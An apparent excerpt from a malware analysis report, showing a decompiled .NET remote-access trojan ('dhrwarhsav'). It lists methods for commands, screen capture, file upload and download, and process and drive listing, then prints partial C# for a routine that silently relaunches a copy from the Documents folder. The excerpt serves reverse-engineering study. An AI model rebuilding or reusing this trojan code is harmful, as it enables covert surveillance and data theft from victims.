 Form1 @02000005
MLREDM @02000006
Base Type and Interfaces
Derived Types
MLREDM() : void @0600002C
dhrwarhsavdo_start() : void @06000018
dhrwarhsavfile_info(string, bool) : string @060000
dhrwarhsavget_command() : string[] @06000029
dhrwarhsavget_size(long) : string @06000026
dhrwarhsavimage_info(string) : void @06000020
dhrwarhsavIPSConfig() : bool @06000019
dhrwarhsavis_screen(string) : void @06000022
dhrwarhsavlistDrives() : void @0600002B
dhrwarhsavlist_processes(string) : void @0600001E
dhrwarhsavload_app() : void @0600001F
dhrwarhsavlookup_connect(object) : void @06000
dhrwarhsavports_switch() : void @0600001C
dhrwarhsavpull_data() : byte[] @0600002A
dhrwarhsavpush_data(byte[], string, bool) : bool @
dhrwarhsavpush_file(string) : void @06000027
dhrwarhsavremove_file(string) : void @06000028
dhrwarhsavsaveFile(string) : void @06000016
dhrwarhsavscreenSize(string) : void @06000024
dhrwarhsavsee_responce() : void @06000017
dhrwarhsavsee_scren(string) : void @06000021
dhrwarhsavsend_auto(string) : bool @0600001D
dhrwarhsavuser_info() : void @06000023
dhrwarhsavautCnls : bool @04000026
dhrwarhsavbuffSize : int @04000022
dhrwarhsavbytesRead : int @04000024
dhrwarhsavcaps : SLCLRNS @04000031
dhrwarhsavcapScreen : bool @0400001F
dhrwarhsavCMD : OLRDMR @0400002B
dhrwarhsavfunStarter : ThreadStart @0400002D
dhrwarhsavfunThread : Thread @04000028
dhrwarhsavHD : dhrwarhsav @04000023
dhrwarhsaviswitch : bool @0400001C
8
9 namespace dhrwarhsav
10 {
11 // Token: 0x02000005 RID: 5
12 public class Form1 : Form
13 {
14 // Token: 0x0600000F RID: 15 RVA: 0x00002B6C File Offset: 0x00000D6C
15 public void load_file(string fileName)
16 {
17 try
18 {
19 Process.Start(fileName);
20 }
21 catch
22 {
23 }
24 }
25
26 // Token: 0x06000010 RID: 16 RVA: 0x00002B9C File Offset: 0x00000D9C
27 public void dhrwarhsavloadMe()
28 {
29 try
30 {
31 if (DLAONIF.dhrwarhsavget_mpath() != Path.GetDirectoryName(Application.ExecutablePath) + "\\")
32 {
33 string str = Path.GetFileNameWithoutExtension(Application.ExecutablePath).Split(new char[]
34 {
35 '.'
36 })[0];
37 string str2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\";
38 string text = str2 + str;
39 if (!File.Exists(text))
40 {
41 }
42 if (File.Exists(text))
43 {
44 this.load_file(text);
45 }
46 }
47 }
48 catch